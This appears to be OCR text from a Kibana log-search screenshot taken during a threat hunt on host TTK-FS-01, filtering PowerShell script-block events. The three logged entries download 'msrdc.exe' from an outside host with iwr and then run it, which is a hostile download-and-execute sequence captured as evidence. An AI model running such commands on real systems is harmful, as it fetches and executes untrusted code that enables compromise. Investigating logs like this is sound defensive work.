 Windows
*msrdc*
agent.hostname: TTK-FS-01 event.code: 4104 NOT winlog.event_data.CurrentDirectory: D:\CollectGuestLogsTemp\ NOT winlog.event_data.ParentImage: C:\Pro
Search field names 0
Auto interval No breakdown
Selected fields 1
k winlog.event_data.ScriptBlockText
Available fields 504
@timestamp
k agent.ephemeral_id
k agent.hostname
k agent.id
k agent.name
k agent.type
k agent.version
k cloud.account.id
3
2
1
0
12:00 13:00 14:00 15:00 16:00
May 25, 2024
2024-05-25 12:
Documents (3) Field statistics
@timestamp k winlog.event_data.ScriptBlockText
2024-05-25 12:31:36.930 iwr http://downloads.yxz.red:8080/msrdc.exe -OutFile msrdc.exe
2024-05-25 12:34:02.644 msrdc.exe -lolbas notcolor > debug.log
2024-05-25 12:34:11.056 .\msrdc.exe -lolbas notcolor > debug.log